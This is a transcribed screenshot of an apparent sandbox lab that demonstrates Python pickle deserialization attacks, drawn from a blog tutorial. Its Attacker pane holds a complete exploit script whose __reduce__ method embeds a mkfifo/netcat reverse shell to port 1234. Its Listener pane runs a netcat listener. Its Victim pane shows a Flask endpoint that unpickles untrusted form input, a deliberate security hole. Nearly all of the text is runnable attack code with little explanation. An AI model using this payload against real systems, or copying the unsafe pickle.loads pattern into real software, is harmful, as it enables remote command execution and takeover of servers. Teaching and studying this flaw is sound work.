 Deserialization Python - VMware Workstation
File Edit View VM Tabs Help
Home vsphere.local Deserialization Python
Activities Terminator Dec 6 14:56
magikarp@nsubuntusvr: ~/Sandbox
Attacker
# Derived from https://davidhamann.de/2020/04/05/exploiting-python-pickle/

import pickle
import base64
import pickletools

class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 127.0.0.1 1234 > /tmp/f')
        return (exec, (f"import os; os.system(\"{cmd}\")",))

if __name__ == '__main__':
    pickled = pickletools.optimize(pickle.dumps(RCE()))
    print()
    print(base64.urlsafe_b64encode(pickled))
    print()
    pickletools.dis(pickled)
(.venv) magikarp@nsubuntusvr:~/Sandbox$ python rce.py
Listener
magikarp@nsubuntusvr:~/Sandbox$ nc -nvl 1234
Victim
(.venv) magikarp@nsubuntusvr:~/Sandbox$ cat app.py
# Taken from https://davidhamann.de/2020/04/05/exploiting-python-pickle/

import pickle
import base64
from flask import Flask, request

app = Flask(__name__)

@app.route("/hackme", methods=["POST"])
def hackme():
    data = base64.urlsafe_b64decode(request.form['pickled'])
    deserialized = pickle.loads(data)
    # do something with deserialized or just
    # get pwned.
    return '', 204
(.venv) magikarp@nsubuntusvr:~/Sandbox$ python -m flask run
To direct input to this VM, click inside or press Ctrl+G.